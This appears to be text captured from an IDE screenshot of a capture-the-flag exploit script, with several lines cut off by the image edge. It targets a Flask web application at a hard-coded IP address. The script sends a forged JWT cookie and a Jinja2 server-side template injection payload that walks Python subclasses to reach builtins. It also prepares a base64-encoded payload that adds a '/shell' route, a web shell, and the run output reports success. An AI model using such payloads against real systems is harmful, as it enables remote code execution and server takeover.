 app.py User.py verify.py waf.py 1.py 2.py 3.py 5.py
1 import requests
2 remote_addr = "http://1.95.87.193:23710"
3
4 jwt = "eyJuYW1lIjogInVzZXJtMjA3OSIsICJzZWNyZXQiOiAiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SnVZVzFsSWpvaWRYTmx
5
6 headers = {"Cookie": "Token="+jwt}
7 rs = requests.Session()
8
9 shellcode = '''
10 __import__('flask').current_app._got_first_request=False;__import__('flask').current_app.add_url_rule('/shell', 'shell', la
11 '''.strip()
12
13 import base64
14 shellcode_b64 = base64.b64encode(shellcode.encode()).decode()
15
16 for i in range(80,81):
17 code='''
18 {{''.__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(DATA).__init__.__globals__.__getitem__("__builtins
19 '''.strip()
20
21 code = code.replace(__old: "DATA",str(i))
Run 5 2
C:\Users\opiumpunk\AppData\Local\Programs\Python\Python39\python.exe "C:\Users\opiumpunk\Downloads\_media_file_task_495aa9d7-
80 OK
80 OK
Process finished with exit code 0